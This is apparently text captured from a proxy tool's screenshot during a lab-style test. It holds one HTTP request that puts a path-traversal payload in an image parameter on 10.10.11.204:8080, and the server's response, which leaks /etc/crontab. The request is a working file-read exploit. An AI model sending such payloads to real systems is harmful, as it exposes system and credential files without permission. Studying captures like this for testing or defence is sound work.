 Request
Pretty Raw Hex
\n
1 GET /show_image?img=//..//..//..//..//..//..//etc//crontab HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1042
5 Date: Sun, 26 Mar 2023 06:57:35 GMT
6 Connection: close
7
8 # /etc/crontab: system-wide crontab
9 # Unlike any other crontab you don't have to run the `crontab'
10 # command to install the new version when you edit this file
11 # and files in /etc/cron.d. These files also have username fields,
12 # that none of the other crontabs do.
13
14 SHELL=/bin/sh
15 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
16
17 # Example of job definition:
18 # .---------------- minute (0 - 59)
19 # |  .------------- hour (0 - 23)
20 # |  |  .---------- day of month (1 - 31)
21 # |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
22 # |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
23 # |  |  |  |  |
24 # *  *  *  *  * user-name command to be executed
25 17 *  * * * root    cd / && run-parts --report /etc/cron.hourly
26 25 6  * * * root  test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily )
27 47 6  * * 7 root  test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
28 52 6  1 * * root  test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
29 #
30